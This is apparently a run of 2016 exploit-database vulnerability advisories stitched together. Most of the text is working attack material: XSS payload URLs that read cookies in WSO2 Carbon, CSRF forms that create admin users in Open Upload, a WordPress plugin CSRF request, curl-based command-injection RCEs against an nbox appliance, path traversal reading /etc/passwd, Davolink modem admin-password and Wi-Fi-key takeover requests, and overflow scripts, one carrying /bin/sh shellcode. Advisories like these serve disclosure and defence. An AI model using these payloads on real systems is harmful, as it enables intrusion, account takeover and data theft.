https://victim-server:9443/carbon/webapp-list/webapp_info.jsp?webappFileName=odata.war&webappState=all&hostName=victim-server&httpPort=9763&defaultHostName=victim-server&webappType=%22/%3E%3Cscript%3Ealert%28%27XSS%20hyp3rlinx%20\n\n%27%20%2bdocument.cookie%29%3C/script%3E
XSS #2
https://victim-server:9443/carbon/ndatasource/newdatasource.jsp?dsName=%22onMouseMove=%22alert%28%27XSS%20by%20hyp3rlinx%20\n\n%27%2bdocument.cookie%29&edit=HELL
XSS #3
https://victim-server:9443/carbon/ndatasource/newdatasource.jsp?description=%22onMouseMove=%22alert%28%27XSS%20by%20hyp3rlinx%20\n\n%27%2bdocument.cookie%29&edit=true
XSS #4
https://victim-server:9443/carbon/webapp-list/webapp_info.jsp?webappFileName=odata.war&webappState=all&hostName=victim-server&httpPort=%22/%3E%3Cscript%3Ealert%28%27XSS%20hyp3rlinx%20\n\n%27%20%2bdocument.cookie%29%3C/script%3E&defaultHostName=victim-server&webappType=
XSS #5
https://victim-server:9443/carbon/viewflows/handlers.jsp?retainlastbc=true&flow=in&phase=%22/%3E%3Cscript%3Ealert%28document.cookie%29%3C/script%3E
XSS #6
https://victim-server:9443/carbon/ndatasource/validateconnection-ajaxprocessor.jsp?&dsName=WSO2_CARBON_DB&driver=com.mysql.jdbc.Driver&url=%22/%3E%3Cscript%3Ealert%28666%29%3C/script%3E&username=root&dsType=RDBMS&customDsType=RDBMS&dsProviderType=default&dsclassname=undefined&dsclassname=undefined&dsproviderProperties=undefined&editMode=false&changePassword=true&newPassword=
Disclosure Timeline:
===========================================
Vendor Notification: May 6, 2016
Vendor Acknowledgement: May 6, 2016
Vendor Fix / Customer Alerts: June 30, 2016
August 12, 2016 : Public Disclosure
Exploitation Technique:
=======================
Remote
Severity Level:
===============
Medium
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere.
HYP3RLINX
Sample generated with AFL
Build Information:
TShark (Wireshark) 2.0.4
Copyright 1998-2016 Gerald Combs <gerald@wireshark.org> and contributors.
License GPLv2+: GNU GPL version 2 or later <http://www.gnu.org/licenses/old-licenses/gpl-2.0.html>
This is free software; see the source for copying conditions. There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
Compiled (64-bit) with libpcap, with POSIX capabilities (Linux), with libnl 3,
with libz 1.2.8, with GLib 2.48.1, without SMI, with c-ares 1.11.0, with Lua
5.2, with GnuTLS 3.4.13, with Gcrypt 1.7.1, with MIT Kerberos, with GeoIP.
Running on Linux 4.6.3-1-ARCH, with locale en_US.utf8, with libpcap version
1.7.4, with libz 1.2.8, with GnuTLS 3.4.13, with Gcrypt 1.7.1.
Intel(R) Core(TM) i5-2520M CPU @ 2.50GHz (with SSE4.2)
Built using gcc 6.1.1 20160602.
--
This issue was uncovered with AFL (http://lcamtuf.coredump.cx/afl/)
This infinite loop is caused by an offset of 0 being returned by wkh_content_disposition(). This offset of 0 prevents the while loop using "offset < tvb_len" from returning and results in an infinite loop.
This issue has been observed in both tshark 1.12.x and 2.0.x.
Credit goes to Chris Benedict, Aurelien Delaitre, NIST SAMATE Project, https://samate.nist.gov
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40198.zip
Cross-Site Request Forgery in ALO EasyMail Newsletter WordPress Plugin
Contact
For feedback or questions about this advisory mail us at sumofpwn at securify.nl
The Summer of Pwnage
This issue has been found during the Summer of Pwnage hacker event, running from July 1-29. A community summer event in which a large group of security bughunters (worldwide) collaborate in a month of security research on Open Source Software (WordPress this time). For fun. The event is hosted by Securify in Amsterdam.
OVE ID
OVE-20160724-0021
Abstract
It was discovered that the ALO EasyMail Newsletter WordPress Plugin is vulnerable to Cross-Site Request Forgery. Amongst others, this issue can be used to add/import arbitrary subscribers. In order to exploit this issue, the attacker has to lure/force a victim into opening a malicious website/link.
Tested versions
This issue was successfully tested on ALO EasyMail Newsletter WordPress Plugin version 2.9.2.
Fix
This issue is resolved in ALO EasyMail Newsletter version 2.9.3.
Introduction
ALO EasyMail Newsletter is a plugin for WordPress that allows to write and send newsletters, and to gather and manage the subscribers. It supports internationalization and multilanguage. It was discovered that the ALO EasyMail Newsletter WordPress Plugin is vulnerable to Cross-Site Request Forgery.
Details
A number of actions within ALO EasyMail Newsletter consist of two steps. The 'step one' action is protected against Cross-Site Request Forgery by means of the check_admin_referer() WordPress function.
<?php
/**
* Bulk action: Step #1/2
*/
if ( isset($_REQUEST['doaction_step1']) ) {
check_admin_referer('alo-easymail_subscribers');
However the call to check_admin_referer() has been commented out for all 'step two' actions. Due to this it is possible for an attacker to perform a Cross-Site Request Forgery attack for all the 'step 2' actions.
/**
* Bulk action: Step #2/2
*/
if ( isset($_REQUEST['doaction_step2']) ) {
//if($wp_version >= '2.6.5') check_admin_referer('alo-easymail_subscribers');
Amongst others, this issue can be used to add/import arbitrary subscribers. In order to exploit this issue, the attacker has to lure/force a victim into opening a malicious website/link.
Proof of concept
POST /wp-admin/edit.php?post_type=newsletter&page=alo-easymail%2Fpages%2Falo-easymail-admin-subscribers.php&doaction_step2=true&action=import HTTP/1.1
Host: <target>
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: <session cookies>
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------17016644981835490787491067954
Content-Length: 645
-----------------------------17016644981835490787491067954
Content-Disposition: form-data; name="uploaded_csv"; filename="foo.csv"
Content-Type: text/plain
sumofpwn@securify.n;Summer of Pwnage;en
-----------------------------17016644981835490787491067954
Content-Disposition: form-data; name="post_type"
newsletter
-----------------------------17016644981835490787491067954
Content-Disposition: form-data; name="action"
import_step2
-----------------------------17016644981835490787491067954
Content-Disposition: form-data; name="doaction_step2"
Upload CSV file
-----------------------------17016644981835490787491067954--
# Exploit Title: [Haliburton LogView Pro v9.7.5]
# Exploit Author: [Karn Ganeshen]
# Download link: [http://www.halliburton.com/public/lp/contents/Interactive_Tools/web/Toolkits/lp/Halliburton_Log_Viewer.exe]
# Version: [Current version 9.7.5]
# Tested on: [Windows Vista Ultimate SP2]
#
# Open cgm/tif/tiff/tifh file -> program crash -> SEH overwritten
#
# SEH chain of main thread
# Address SE handler
# 0012D22C kernel32.76B6FEF9
# 0012D8CC 42424242
# 41414141 *** CORRUPT ENTRY ***
#
#!/usr/bin/python
file="evil.cgm"
buffer = "A"*804 + "B"*4
file = open(file, 'w')
file.write(buffer)
file.close()
# +++++
================================================================================================================
Open Upload 0.4.2 Remote Admin Add CSRF Exploit and Changing Normal user permission
================================================================================================================
# Exploit Title : Open Upload 0.4.2 Remote Admin Add CSRF Exploit
# Exploit Author : Vinesh Redkar (@b0rn2pwn)
# Email : vineshredkar89[at]gmail[d0t]com
# Date: 21/07/2016
# Vendor Homepage: http://openupload.sourceforge.net/
# Software Link: https://sourceforge.net/projects/openupload/
# Version: 0.4.2
# Tested on: Windows 10 OS
Open Upload Application is vulnerable to CSRF attack (No CSRF token in place) meaning
that if an admin user can be tricked to visit a crafted URL created by
attacker (via spear phishing/social engineering).
Once exploited, the attacker can login as the admin using the username and the password he posted in the form.
======================CSRF POC (Adding New user with Admin Privileges)==================================
CSRF PoC Code
<html>
<head>
<title>Remote Admin Add CSRF Exploit</title>
</head>
<H2>Remote Admin Add CSRF Exploit by b0rn2pwn</H2>
<body>
<form action="http://127.0.0.1/openupload/index.php" method="POST">
<input type="hidden" name="action" value="adminusers" />
<input type="hidden" name="step" value="2" />
<input type="hidden" name="adduserlogin" value="attacker" />
<input type="hidden" name="adduserpassword" value="attacker" />
<input type="hidden" name="adduserrepassword" value="attacker" />
<input type="hidden" name="addusername" value="attacker" />
<input type="hidden" name="adduseremail" value="attacker@gmail.com" />
<input type="hidden" name="addusergroup" value="admins" />
<input type="hidden" name="adduserlang" value="en" />
<input type="hidden" name="adduseractive" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
======================CSRF POC (Changing privileges from normal user to administer)==================================
<html>
<head>
<title>Change privilege normal user to administer CSRF Exploit</title>
</head>
<H2>Change privilege normal user to administer CSRF Exploit by b0rn2pwn</H2>
<body>
<form action="http://127.0.0.1/openupload/index.php" method="POST">
<input type="hidden" name="action" value="adminusers" />
<input type="hidden" name="step" value="3" />
<input type="hidden" name="login" value="normal user" />
<input type="hidden" name="edituserpassword" value="" />
<input type="hidden" name="edituserrepassword" value="" />
<input type="hidden" name="editusername" value="normaluser" />
<input type="hidden" name="edituseremail" value="normaluser@gmail.com" />
<input type="hidden" name="editusergroup" value="admins" />
<input type="hidden" name="edituserlang" value="en" />
<input type="hidden" name="edituseractive" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
Sample generated with AFL
Build Information:
TShark 1.12.9 (v1.12.9-0-gfadb421 from (HEAD)
Copyright 1998-2015 Gerald Combs <gerald@wireshark.org> and contributors.
This is free software; see the source for copying conditions. There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
Compiled (64-bit) with GLib 2.48.1, with libpcap, with libz 1.2.8, with POSIX
capabilities (Linux), with libnl 3, without SMI, with c-ares 1.11.0, without
Lua, without Python, with GnuTLS 3.4.13, with Gcrypt 1.7.1, with MIT Kerberos,
with GeoIP.
Running on Linux 4.6.2-1-ARCH, with locale en_US.utf8, with libpcap version
1.7.4, with libz 1.2.8.
Intel(R) Core(TM) i5-2520M CPU @ 2.50GHz
Built using clang 4.2.1 Compatible Clang 3.8.0 (tags/RELEASE_380/final).
--
This issue was uncovered with AFL (http://lcamtuf.coredump.cx/afl/)
There is a bug in dissect_nds_request located in epan/dissectors/packet-ncp2222.inc.
dissect_nds_request attempts to call ptvcursor_free() near packet-ncp2222.inc:11806 using the variable ptvc that is set to null at the start of dissect_nds_request. Using the attached sample, the only place ptvc could be set (~ncp2222.inc:11618) is never executed and thus ptvc remains a null pointer.
Credit goes to Chris Benedict, Aurelien Delaitre, NIST SAMATE Project, https://samate.nist.gov
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40194.zip
Build Information:
TShark (Wireshark) 2.0.2 (SVN Rev Unknown from unknown)
Copyright 1998-2016 Gerald Combs <gerald@wireshark.org> and contributors.
License GPLv2+: GNU GPL version 2 or later <http://www.gnu.org/licenses/old-licenses/gpl-2.0.html>
This is free software; see the source for copying conditions. There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
Compiled (64-bit) with libpcap, with POSIX capabilities (Linux), with libnl 3,
with libz 1.2.8, with GLib 2.48.0, with SMI 0.4.8, with c-ares 1.10.0, with Lua
5.2, with GnuTLS 3.4.10, with Gcrypt 1.6.5, with MIT Kerberos, with GeoIP.
Running on Linux 4.4.0-22-generic, with locale en_GB.UTF-8, with libpcap version
1.7.4, with libz 1.2.8, with GnuTLS 3.4.10, with Gcrypt 1.6.5.
Intel Core Processor (Haswell) (with SSE4.2)
Built using gcc 5.3.1 20160407.
--
Fuzzed PCAP eats large amounts of memory ( >4GB ) with a single UDP packet on tshark 2.0.2 and a recent build from repository
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40195.zip
GIOP capture
Build Information:
Version 2.0.3 (v2.0.3-0-geed34f0 from master-2.0)
Copyright 1998-2016 Gerald Combs <gerald@wireshark.org> and contributors.
License GPLv2+: GNU GPL version 2 or later <http://www.gnu.org/licenses/old-licenses/gpl-2.0.html>
This is free software; see the source for copying conditions. There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
Compiled (64-bit) with Qt 5.3.2, with WinPcap (4_1_3), with libz 1.2.8, with
GLib 2.42.0, with SMI 0.4.8, with c-ares 1.9.1, with Lua 5.2, with GnuTLS
3.2.15, with Gcrypt 1.6.2, with MIT Kerberos, with GeoIP, with QtMultimedia,
with AirPcap.
Running on 64-bit Windows 8.1, build 9600, with locale C, without WinPcap, with
GnuTLS 3.2.15, with Gcrypt 1.6.2, without AirPcap.
Intel(R) Core(TM) i5-2520M CPU @ 2.50GHz (with SSE4.2), with 16334MB of
physical memory.
Built using Microsoft Visual C++ 12.0 build 40629
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40196.zip
Sample generated by AFL
Build Information:
TShark 1.12.9 (v1.12.9-0-gfadb421 from (HEAD)
Copyright 1998-2015 Gerald Combs <gerald@wireshark.org> and contributors.
This is free software; see the source for copying conditions. There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
Compiled (64-bit) with GLib 2.48.1, with libpcap, with libz 1.2.8, with POSIX
capabilities (Linux), with libnl 3, without SMI, with c-ares 1.11.0, without
Lua, without Python, with GnuTLS 3.4.13, with Gcrypt 1.7.1, with MIT Kerberos,
with GeoIP.
Running on Linux 4.6.2-1-ARCH, with locale en_US.utf8, with libpcap version
1.7.4, with libz 1.2.8.
Intel(R) Core(TM) i5-2520M CPU @ 2.50GHz
--
This issue was uncovered with AFL (http://lcamtuf.coredump.cx/afl/)
The attached sample evokes a divide-by-zero error in the dissect_pbb_tlvblock() function at packet-packetbb.c:289.
The variable of interest seems to be 'c' which is set at packet-packetbb.c:285 using two other variables and an addition. When c is zero, the expression "length/c" at packet-packetbb.c:289 results in a divide-by-zero error.
Divide-by-zero has been observed when sample is parsed by tshark versions 1.12.8, 1.12.9, 1.12.10, 1.12.12, and 2.0.4 among others.
Credit goes to Chris Benedict, Aurelien Delaitre, NIST SAMATE Project, https://samate.nist.gov
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40197.zip
# Exploit Title: PHP Power Browse v1.2 - Path Traversal
# Google Dork:
intitle:PHP Power Browse inurl:browse.php
# Exploit Author: Manuel Mancera (sinkmanu) | sinkmanu (at) gmail
(dot) com
# Software URL: https://github.com/arzynik/PHPPowerBrowse
# Version: 1.2
# Vulnerability Type : Path traversal
# Severity : High
### Description ###
This file browser is vulnerable to path traversal and allow to an
attacker to access to files and directories that are stored outside the
web root folder.
### Exploit ###
http://site/browse.php?p=source&file=/etc/passwd
# Exploit developed using Exploit Pack v5.4
# Exploit Author: Juan Sacco - http://www.exploitpack.com -
# jsacco@exploitpack.com
# Program affected: zFTP Client
# Affected value: NAME under FTP connection
# Where in the code: Line 30 in strcpy_chk.c
# __strcpy_chk (dest=0xb7f811c0 <cdf_value> "/KUIP", src=0xb76a6680 "/MACRO", destlen=0x50) at strcpy_chk.c:30
# Version: 20061220+dfsg3-4.1
#
# Tested and developed under: Kali Linux 2.0 x86 - https://www.kali.org
# Program description: ZFTP is a macro-extensible file transfer program which supports the
# transfer of formatted, unformatted and ZEBRA RZ files
# Kali Linux 2.0 package: pool/main/c/cernlib/zftp_20061220+dfsg3-4.1_i386.deb
# MD5sum: 524217187d28e4444d6c437ddd37e4de
# Website: http://cernlib.web.cern.ch/cernlib/
#
# gdb$ run `python -c 'print "A"*30'`
# Starting program: /usr/bin/zftp `python -c 'print "A"*30'`
# *** buffer overflow detected ***: /usr/bin/zftp terminated
# ======= Backtrace: =========
# /lib/i386-linux-gnu/i686/cmov/libc.so.6(+0x6c773)[0xb6fd1773]
# /lib/i386-linux-gnu/i686/cmov/libc.so.6(__fortify_fail+0x45)[0xb7061b85]
# /lib/i386-linux-gnu/i686/cmov/libc.so.6(+0xfac3a)[0xb705fc3a]
# /lib/i386-linux-gnu/i686/cmov/libc.so.6(__strcpy_chk+0x37)[0xb705f127]
# /usr/lib/i386-linux-gnu/libpacklib.so.1_gfortran(csetup+0x1a4)[0xb7417864]
# /usr/lib/i386-linux-gnu/libpacklib.so.1_gfortran(csetup_+0x24)[0xb7418604]
# /usr/lib/i386-linux-gnu/libpacklib.so.1_gfortran(czopen_+0xd4)[0xb73f6d14]
# /usr/bin/zftp[0x804dc9b]
import os, subprocess
def run():
try:
print "# zFTP Client - Local Buffer Overflow by Juan Sacco"
print "# This Exploit has been developed using Exploit Pack -
http://exploitpack.com"
# NOPSLED + SHELLCODE + EIP
buffersize = 100
nopsled = "\x90"*30
shellcode =
"\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"
eip = "\x40\xf3\xff\xbf"
buffer = nopsled * (buffersize-len(shellcode)) + eip
subprocess.call(["zftp ",' ', buffer])
except OSError as e:
if e.errno == os.errno.ENOENT:
print "Sorry, zFTP client- Not found!"
else:
print "Error executing exploit"
raise
def howtousage():
print "Snap! Something went wrong"
sys.exit(-1)
if __name__ == '__main__':
try:
print "Exploit zFTP Client - Local Overflow Exploit"
print "Author: Juan Sacco - Exploit Pack"
except IndexError:
howtousage()
run()
E-DB Note: Source ~ http://carnal0wnage.attackresearch.com/2016/08/got-any-rces.html
(The issues were found originally in nbox 2.3 and confirmed in nbox 2.5)
To make things easier, I created a Vagrantfile with provisioning so you can have your own nbox appliance and test my findings or give it a shot. There is more stuff to be found, trust me :)
https://github.com/javuto/nbox-pwnage
*Replace NTOP-BOX with the IP address of your appliance (presuming that you already logged in). Note that most of the RCEs are wrapped in sudo so it makes the pwnage much more interesting:
RCE: POST against https://NTOP-BOX/ntop-bin/write_conf_users.cgi with parameter cmd=touch /tmp/HACK
curl -sk --user nbox:nbox --data 'cmd=touch /tmp/HACK' 'https://NTOP-BOX/ntop-bin/write_conf_users.cgi'
RCE: POST against https://NTOP-BOX/ntop-bin/rrd_net_graph.cgi with parameters interface=;touch /tmp/HACK;
curl -sk --user nbox:nbox --data 'interface=;touch /tmp/HACK;' 'https://NTOP-BOX/ntop-bin/rrd_net_graph.cgi'
RCE (Wrapped in sudo): GET https://NTOP-BOX/ntop-bin/pcap_upload.cgi?dir=|touch%20/tmp/HACK&pcap=pcap
curl -sk --user nbox:nbox 'https://NTOP-BOX/ntop-bin/pcap_upload.cgi?dir=|touch%20/tmp/HACK&pcap=pcap'
RCE (Wrapped in sudo): GET https://NTOP-BOX/ntop-bin/sudowrapper.cgi?script=adm_storage_info.cgi¶ms=P%22|whoami%3E%20%22/tmp/HACK%22|echo%20%22
curl -sk --user nbox:nbox 'https://NTOP-BOX/ntop-bin/sudowrapper.cgi?script=adm_storage_info.cgi¶ms=P%22|whoami%3E%20%22/tmp/HACK%22|echo%20%22'
RCE: POST against https://NTOP-BOX/ntop-bin/do_mergecap.cgi with parameters opt=Merge&base_dir=/tmp&out_dir=/tmp/DOESNTEXIST;touch /tmp/HACK;exit%200
curl -sk --user nbox:nbox --data 'opt=Merge&base_dir=/tmp&out_dir=/tmp/DOESNTEXIST;touch /tmp/HACK;exit 0' 'https://NTOP-BOX/ntop-bin/do_mergecap.cgi'
There are some other interesting things, for example, it was possible to have a persistent XSS by rewriting crontab with a XSS payload on it, but they fixed it in 2.5. However the crontab overwrite (Wrapped in sudo) is still possible:
GET https://NTOP-BOX/ntop-bin/do_crontab.cgi?act_cron=COMMANDS%20TO%20GO%20IN%20CRON
curl -sk --user nbox:nbox 'https://NTOP-BOX/ntop-bin/do_crontab.cgi?act_cron=COMMANDS%20TO%20GO%20IN%20CRON'
The last one is a CSRF that leaves the machine fried, by resetting the machine completely:
GET https://NTOP-BOX/ntop-bin/do_factory_reset.cgi
curl -sk --user nbox:nbox 'https://NTOP-BOX/ntop-bin/do_factory_reset.cgi'
Modules for metasploit and BeEF will come soon. I hope this time the issues are not just silently patched...
If you have any questions or feedback, hit me up in twitter (@javutin)!
Have a nice day!
===================================================================
Title: Unauthenticated admin password change
Product: Davolink modem
Tested model: DV-2051
Vulnerability Type: Missing Function Level Access Control [CWE-306]
Risk Level: High
Solution Status: No fix available
Discovered and Provided: Eric Flokstra
===================================================================
[-] About the Product:
The Davolink DV-2051 is an ADSL modem with 4 Fast Ethernet ports,
Wireless Access Point and VoIP (2 times FXS).
[-] Advisory Details:
Basic authentication is in place to authenticate the administrative user
against the web application. To change the administrator password the
old password must be provided, which is validated by JavaScript. By
intercepting a successful password reset request the JavaScript
validation can be bypassed. It was also noticed authorisation checks are
missing on the password reset functionality. Combining these
vulnerabilities enable unauthenticated users to change the admin
password with a single request.
[-] Proof of Concept:
The following request can be used to change the admin password to the
value ’FooBar’:
192.168.1.1/password.cgi?usrPassword=FooBar
========================================================
Title: Lack of CSRF protection
Product: Davolink modem
Tested model: DV-2051
Vulnerability Type: Cross-Site Request Forgery [CWE-352]
Risk Level: Medium
Solution Status: No fix available
Discovered and Provided: Eric Flokstra
========================================================
[-] About the Product:
The Davolink DV-2051 is a an ADSL modem with 4 Fast Ethernet ports,
Wireless Access Point and VoIP (2 times FXS).
[-] Advisory Details:
The web application enables users to set a password in order for clients
to connect to the SSID. Currently no measures against Cross-Site Request
Forgery have been implemented and therefore users can be tricked into
submitting requests without their knowledge or consent. From the
application's point of view these requests are legitimate requests from
the user and they will be processed as such. This can result in for
example changing the WPA2 password.
[-] Proof of Concept:
The following link can be used to trick a logged in user to set the WPA2
Pre Shared Key to ‘FooBar01’.
192.168.1.1/wlsecurity.wl?wlAuthMode=psk2&wlAuth=0&wlWpaPsk=FooBar01&wlWpaGtkRekey=0&wlNetReauth=36000&wlWep=disabled&wlWpa=tkip+aes&wlKeyBit=0&wlPreauth=0
===============================================================
Title: Multiple persistent Cross-Site Scripting vulnerabilities
Product: Davolink modem
Tested model: DV-2051
Vulnerability Type: Cross-Site Scripting [CWE-79]
Risk Level: Medium
Solution Status: No fix available
Discovered and Provided: Eric Flokstra
===============================================================
[-] About the Product:
The Davolink DV-2051 is a an ADSL modem with 4 Fast Ethernet ports,
Wireless Access Point and VoIP (2 times FXS).
[-] Advisory Details:
The web application enables users to add virtual servers to direct
incoming traffic from WAN side to an internal server with a private IP
address on the LAN side. It was noticed insufficient validation is
performed on several places such as the ‘srvName’ parameter which is
sent with the request when adding a new virtual server. This
vulnerability makes it possible to remotely execute arbitrary scripting
code in the target user's web browser by adding a persistent JavaScript
payload to the application.
[-] Proof of Concept:
The following request can be used as POC, it opens port 4444 to an
internal IP address. An iframe is added to the ‘srvName’ field and
displays a pop-up box.
192.168.1.1/scvrtsrv.cmd?action=add&srvName=FooBar<iframe%20onload=alert(0)>&srvAddr=192.168.1.100&proto=1,&eStart=4444,&eEnd=4444,iStart=4444,&iEnd=4444,
[-] Disclosure Timeline:
[04 06 2016]: Vendor notification
[07 06 2016]: Vulnerability confirmed. No fix will be released.
[16 07 2016]: Public Disclosure